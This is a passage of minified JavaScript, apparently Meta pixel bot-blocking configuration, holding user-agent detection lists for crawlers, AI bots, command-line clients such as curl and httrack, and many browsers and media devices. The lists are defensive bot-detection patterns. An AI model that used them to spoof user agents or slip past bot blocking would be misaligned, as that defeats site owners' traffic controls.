Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("6009546725758913", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("6009546725758913", "WebsitePerformance", true);instance.configLoaded("6009546725758913"); }});